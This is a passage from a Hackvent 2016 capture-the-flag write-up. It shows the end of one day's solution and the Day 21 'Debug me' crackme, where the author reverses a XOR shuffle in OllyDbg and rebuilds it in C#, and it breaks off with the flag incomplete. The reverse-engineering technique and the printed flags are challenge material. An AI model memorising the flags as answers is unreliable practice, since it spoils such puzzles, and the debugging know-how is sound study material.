

The second one looks promising. So we follow the xref to the point, where that string is used in the code:



Looks like the data from byte\_804A07C will be "bitwise or" with byte\_804A05C:



So I wrote all the things we know now, in a little python script:

**import** binascii

```
code = 0x4054111405414040110545415115055045551005504150500541414540 |
0x08022022282002022828022822202802082022282020220028222A2A2A
print hex(code)[2:-1]
print binascii.unhexlify( hex(code)[2:-1])
```
And we got the flag for the day: *HV16-aBB9-Gis5-RMu2-parP-ckoj*

## <span id="page-38-0"></span>Day 21: Debug me

*if you can*

<span id="page-38-1"></span>Task

Santa tried to hide todays Flag with some special Tricks - but probably special tools will help you to recover it.

## <span id="page-38-2"></span>**Solutions**

OK IDA, didn't work really well for me, so it's time for good old ollydbg. Also ollydbg can't analyze the application, so I must attach the debugger to the process. First start the application and use the attach option in olly:



Before we are analyzing, we should check, which module are currently selected:



You see in the title screen, that the current module is USER32, but we want to analyze the HV16\_DebugMe3.exe Module. Press on the E (Executable Modules) in the top bar and choose the right module:



Now the fun debugging session can start. First we need to set a breakpoint at that point, where the application gets the text from input-field. Make a right click, search for all intermodular calls and then searching for GetDlgItemText and set a breakpoint to this:



Now we can put something in our program and after pressing the check button, we get instantly at the point, we wanna analyze:



As you see, right after the program get the input, it checks the first DWORD (the first 4 bytes) if they are 0x36315648 or in ASCII 61VH. Cause it is right from the memory, you must inverse that string, so our Input must start with HV16. Now we know that our Input must be the flag for this day. So it has



After passing the first check, we got to the following function in 0x004039B0 which calls 0x00403B04.



0x00403B04 has two function. The first function duplicate the Key "Hackvent\_2016!!", so that we get "HACKvent\_2016!!HACKvent\_2016!!HACKvent\_2016!!HACKvent\_2016!!" back. The second function, I would call it a shuffle function. It has two arguments. One is the long Hackvent\_2016!! Key and the other one are parts of our Hackvent-Flag.



Well, that shuffle function looks really clean. It takes part of our flag, do some XOR magic and we got something back. So if it's only XOR Magic, we should able to unshuffled that thing. Another important part are the values, which are used for the XOR. You see for example at 0x0040102E, that the program took predefined values for XOR. That is like a lookup-table. It also take only the first two parts of the flag. I recreate the hole function in C#, so that I am able to create my own shuffle values:

#### byte**[]** lookuptable**=**

```
{0x20,0x89,0xEF,0xBC,0x66,0x7D,0xDD,0x48,0xD4,0x44,0x51,0x25,0x56,0xED,0x93
,0x95,0x46,0xE5,0x11,0x7C,0x73,0xCF,0x21,0x14,0x7A,0x8F,0x19,0xD7,0x33,0xB7
,0x8A,0x8E,0x92,0xD3,0x6E,0xAD,0x01,0xE4,0xBD,0x0E,0x67,0x4E,0xA2,0x24,0xFD
,0xA7,0x74,0xFF,0x9E,0x2D,0xB9,0x32,0x62,0xA8,0xFA,0xEB,0x36,0x8D,0xC3,0xF7
,0xF0,0x3F,0x94,0x02,0xE0,0xA9,0xD6,0xB4,0x3E,0x16,0x75,0x6C,0x13,0xAC,0xA1
,0x9F,0xA0,0x2F,0x2B,0xAB,0xC2,0xAF,0xB2,0x38,0xC4,0x70,0x17,0xDC,0x59,0x15
,0xA4,0x82,0x9D,0x08,0x55,0xFB,0xD8,0x2C,0x5E,0xB3,0xE2,0x26,0x5A,0x77,0x28
,0xCA,0x22,0xCE,0x23,0x45,0xE7,0xF6,0x1D,0x6D,0x4A,0x47,0xB0,0x06,0x3C,0x91
,0x41,0x0D,0x4D,0x97,0x0C,0x7F,0x5F,0xC7,0x39,0x65,0x05,0xE8,0x96,0xD2,0x81
,0x18,0xB5,0x0A,0x79,0xBB,0x30,0xC1,0x8B,0xFC,0xDB,0x40,0x58,0xE9,0x60,0x80
,0x50,0x35,0xBF,0x90,0xDA,0x0B,0x6A,0x84,0x9B,0x68,0x5B,0x88,0x1F,0x2A,0xF3
,0x42,0x7E,0x87,0x1E,0x1A,0x57,0xBA,0xB6,0x9A,0xF2,0x7B,0x52,0xA6,0xD0,0x27
,0x98,0xBE,0x71,0xCD,0x72,0x69,0xE1,0x54,0x49,0xA3,0x63,0x6F,0xCC,0x3D,0xC8
```

```
,0xD9,0xAA,0x0F,0xC6,0x1C,0xC0,0xFE,0x86,0xEA,0xDE,0x07,0xEC,0xF8,0xC9,0x29
,0xB1,0x9C,0x5C,0x83,0x43,0xF9,0xF5,0xB8,0xCB,0x09,0xF1,0x00,0x1B,0x2E,0x85
,0xAE,0x4B,0x12,0x5D,0xD1,0x64,0x78,0x4C,0xD5,0x10,0x53,0x04,0x6B,0x8C,0x34
,0x3A,0x37,0x03,0xF4,0x61,0xC5,0xEE,0xE3,0x76,0x31,0x4F,0xE6,0xDF,0xA5,0x99
,0x3B};
 public byte[] shuffle(string input)
         {
             string debugg ="";
             byte[] eax;
             byte[] edx, xxx, yyy;
             int ecx,ebx;
             int esi = 0;
             string xorer =
"HACKvent_2016!!HACKvent_2016!!HACKvent_2016!!HACKvent_2016!!";
             byte[] binput1 =
Encoding.ASCII.GetBytes(Reverse(input.Substring(0,4)));
             byte[] binput2 =
Encoding.ASCII.GetBytes(Reverse(input.Substring(4,4)));
            for(int i = 0; i < 8; i++)
 {
                 eax = binput1;
                 edx = binput2;
                byte[] hhh = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 eax = XOR(eax, hhh);
                ecx = Convert.ToInt32(eax[3]);
                 xxx = new byte[]{0,0,0,lookuptable[ecx]};
                 ebx = Convert.ToInt32(eax[2]);
                 yyy = new byte[]{0,0,lookuptable[ebx],0};
                 edx = XOR(edx, xxx);
                 edx = XOR(edx, yyy);
                 eax = ROR(eax, 10);
                 edx = ROR(edx,10);
                ecx = Convert.ToInt32(eax[3]);
                 ebx = Convert.ToInt32(eax[2]);
                 xxx = new byte[]{0,0,0,lookuptable[ecx]};
                 yyy = new byte[]{0,0,lookuptable[ebx],0};
                edx = XOR(edx, xxx); 
                 edx = XOR(edx, yyy);
                eax = binput1;
                edx = ROR(edx,10);
                 eax = ROR(eax, 1);
                 //overwrite second block with new block in edx
                 binput2 = edx;
                 esi += 4;
                byte[] zzz = {0,0,edx[3],0};
                 edx = XOR(edx,zzz);
                 zzz = new byte[]{0,0,0,Convert.ToByte(xorer[esi])};
                 edx = XOR(edx,zzz);
```

```
 ecx = Convert.ToInt32(edx[2]);
                 ebx = Convert.ToInt32(edx[3]);
                 xxx = new byte[]{0,0,lookuptable[ecx],0};
                 yyy = new byte[]{0,0,0,lookuptable[ebx]};
                 eax = XOR(eax,xxx);
                 eax = XOR(eax,yyy);
                edx = ROR(edx,10);
                 eax = ROR(eax,10);
                byte[] temp = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 zzz = new byte[]{0,0,temp[1], temp[2]};
                 edx = XOR(edx, zzz);
                ecx = Convert.ToInt32(edx[2]);
                 ebx = Convert.ToInt32(edx[3]);
                 xxx = new byte[]{0,0,lookuptable[ecx],0};
                 yyy = new byte[]{0,0,0,lookuptable[ebx]};
                eax = XOR(eax,xxx);
                 eax = XOR(eax,yyy);
                esi += 3;
                 eax = ROR(eax,1);
                 //DECrease loop -1
                 //overwrite first block with that new block in eax
                binput1 = eax;
 }
             eax = binput1;
             edx = binput2;
             byte[] dh = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
             eax = XOR(eax,dh);
             ecx = Convert.ToInt32(eax[3]);
             ebx = Convert.ToInt32(eax[2]);
             xxx = new byte[]{0,0,0,lookuptable[ecx]};
             yyy = new byte[]{0,0,lookuptable[ebx],0};
             edx = XOR(edx, xxx); 
             edx = XOR(edx, yyy);
             edx = ROR(edx,10);
             eax = ROR(eax,10);
             ecx = Convert.ToInt32(eax[3]);
             ebx = Convert.ToInt32(eax[2]);
             xxx = new byte[]{0,0,0,lookuptable[ecx]};
             yyy = new byte[]{0,0,lookuptable[ebx],0};
             edx = XOR(edx, xxx); 
             edx = XOR(edx, yyy);
             edx = ROR(edx,10);
             binput2 = edx;
```

```
 return new
byte[]{binput1[0],binput1[1],binput1[2],binput1[3],binput2[0],binput2[1],bi
nput2[2],binput2[3]};
 }
        public byte[] ROL(byte[] arr, int nShift)
 {
             string start = debug(arr);
             for (int i = 0; i < nShift; i++) {
                start = start.Substring(2,6) + start.Substring(0,2);
 }
            byte b0 =
Byte.Parse(start.Substring(0,2),NumberStyles.AllowHexSpecifier);
            byte b1 =
Byte.Parse(start.Substring(2,2),NumberStyles.AllowHexSpecifier);
            byte b2 =
Byte.Parse(start.Substring(4,2),NumberStyles.AllowHexSpecifier);
            byte b3 =
Byte.Parse(start.Substring(6,2),NumberStyles.AllowHexSpecifier);
            byte[] output = {b0,b1,b2,b3};
            return output;
 }
        public byte[] ROR(byte[] arr, int nShift)
 {
             string start = debug(arr);
             for (int i = 0; i < nShift; i++) {
                start = start.Substring(start.Length-2,2) +
start.Substring(0,6);
 }
            byte b0 =
Byte.Parse(start.Substring(0,2),NumberStyles.AllowHexSpecifier);
            byte b1 =
Byte.Parse(start.Substring(2,2),NumberStyles.AllowHexSpecifier);
            byte b2 =
Byte.Parse(start.Substring(4,2),NumberStyles.AllowHexSpecifier);
            byte b3 =
Byte.Parse(start.Substring(6,2),NumberStyles.AllowHexSpecifier);
            byte[] output = {b0,b1,b2,b3};
            return output;
 }
        public static string Reverse( string s )
 {
             char[] charArray = s.ToCharArray();
            Array.Reverse( charArray );
            return new string( charArray );
 }
        public static byte[] XOR(byte[] arr1, byte[] arr2)
 {
             if (arr1.Length != arr2.Length)
                throw new ArgumentException("arr1 and arr2 are not the same 
length");
            byte[] result = new byte[arr1.Length];
            for (int i = 0; i < arr1.Length; ++i)
                 result[i] = (byte) (arr1[i] ^ arr2[i]);
```

```
 return result;
 }
```
I know, that is fucking long, but it was worth it. And also took several hours to implement it. It is a little bit like emulating the asm-code. Now that we are able, to shuffle every value, we need to unshuffled it. I wrote also a function for this:

```
 public byte[] unshuffle(byte[] flag)
         {
             byte[] binput1 = {flag[0],flag[1],flag[2],flag[3]};
             byte[] binput2 = {flag[4],flag[5],flag[6],flag[7]};
              string debugg ="";
             byte[] eax;
             byte[] edx, xxx, yyy, zzz;
              int ecx,ebx;
              int esi = 56;
              string xorer =
"HACKvent_2016!!HACKvent_2016!!HACKvent_2016!!HACKvent_2016!!";
             edx = binput2;
             eax = binput1;
             //edx = ROL(edx, 10); byte[] dh = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
             eax = XOR(eax,dh);
             eax = ROR(eax,10);
             edx = ROR(edx,10);
             ecx = Convert.ToInt32(eax[3]);
             ebx = Convert.ToInt32(eax[2]);
             xxx = new byte[]{0,0,0,lookuptable[ecx]};
             yyy = new byte[]{0,0,lookuptable[ebx],0};
             edx = XOR(edx, xxx); 
             edx = XOR(edx, yyy);
             eax = ROR(eax,10);
             edx = ROR(edx,10);
             ecx = Convert.ToInt32(eax[3]);
             ebx = Convert.ToInt32(eax[2]);
             xxx = new byte[]{0,0,0,lookuptable[ecx]};
             yyy = new byte[]{0,0,lookuptable[ebx],0};
             edx = XOR(edx, xxx); 
             edx = XOR(edx, yyy);
             eax = XOR(eax,dh); 
             binput1 = eax;
             binput2 = edx;
             for (int i = 0; i < 8; i++) {
                 eax = binput1;
                  edx = binput2;
                  eax = ROL(eax,1);
```

```
 esi -= 3;
                zzz = new byte[]{0,0,edx[3],0};
                 edx = XOR(edx,zzz);
                 zzz = new byte[]{0,0,0,Convert.ToByte(xorer[esi])};
                 edx = XOR(edx,zzz);
                 edx = ROR(edx,10);
                 byte[] temp = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 zzz = new byte[]{0,0,temp[1], temp[2]};
                 edx = XOR(edx, zzz);
                 ecx = Convert.ToInt32(edx[2]);
                 ebx = Convert.ToInt32(edx[3]);
                 xxx = new byte[]{0,0,lookuptable[ecx],0};
                 yyy = new byte[]{0,0,0,lookuptable[ebx]};
                eax = XOR(eax,xxx);
                 eax = XOR(eax,yyy);
                temp = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 zzz = new byte[]{0,0,temp[1], temp[2]};
                 edx = XOR(edx, zzz);
                 edx = ROR(edx,10);
                 eax = ROR(eax,10);
                ecx = Convert.ToInt32(edx[2]);
                 ebx = Convert.ToInt32(edx[3]);
                 xxx = new byte[]{0,0,lookuptable[ecx],0};
                 yyy = new byte[]{0,0,0,lookuptable[ebx]};
                eax = XOR(eax,xxx);
                 eax = XOR(eax,yyy);
                 esi -= 4;
                 edx = binput2;
                eax = ROL(eax, 1);
                 edx = ROR(edx,10);
                 binput1 = eax;
                byte[] hhh = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 eax = XOR(eax, hhh);
                 eax = ROR(eax, 10);
                ecx = Convert.ToInt32(eax[3]);
                 ebx = Convert.ToInt32(eax[2]);
                 xxx = new byte[]{0,0,0,lookuptable[ecx]};
                 yyy = new byte[]{0,0,lookuptable[ebx],0};
                 edx = XOR(edx, yyy);
                 edx = XOR(edx, xxx); 
                 eax = ROR(eax,10);
                 edx = ROR(edx,10);
                ecx = Convert.ToInt32(eax[3]);
                 xxx = new byte[]{0,0,0,lookuptable[ecx]};
```

```
 ebx = Convert.ToInt32(eax[2]);
                 yyy = new byte[]{0,0,lookuptable[ebx],0};
                 edx = XOR(edx, xxx);
                 edx = XOR(edx, yyy);
                hhh = 
Encoding.ASCII.GetBytes(Reverse(xorer.Substring(esi,4)));
                 eax = XOR(eax, hhh);
                binput2 = edx;
 }
             binput2 = edx;
             binput1 = eax;
             return new
byte[]{binput1[0],binput1[1],binput1[2],binput1[3],binput2[0],binput2[1],bi
nput2[2],binput2[3]};
         }
```
Now we only need to find the shuffled flag. Well, the comparison right after the 0x00403B04 function tells us, where we should look into the memory:



With that knowledge we can use our unshuffle function:

```
public string debug2(byte[] value)
 {
             return
String.Format("{0:X2}{1:X2}{2:X2}{3:X2}{4:X2}{5:X2}{6:X2}{7:X2}", value[3],
value[2], value[1], value[0], value[7], value[6], value[5], value[4]);
 }
void Button1Click(object sender, EventArgs e)
 {
             //important, 4bytes in memory must be reversed
             byte[] bsf1 = {0xfb,0xb8,0x0a,0x5d,0xea,0x3a,0x3a,0x9b};
             byte[] bsf2 = {0x90,0xC2,0x57,0x75,0x82,0xD7,0x4C,0x2D};
             txt_debug.Text += debug2(unshuffle(bsf1));
             txt_debug.Text += debug2(unshuffle(bsf2));
 }\frac{1}{2} day21
   reverse-it
  364C774A6B76704C596A77677A753351
```
And that's the first 4 parts in hex. Now we know our flag is: "HV16-6LwJ-kvpL-Yjwg-zu3Q-????". But the damn last part is missing. Right after the shuffle-checks, we have another function:

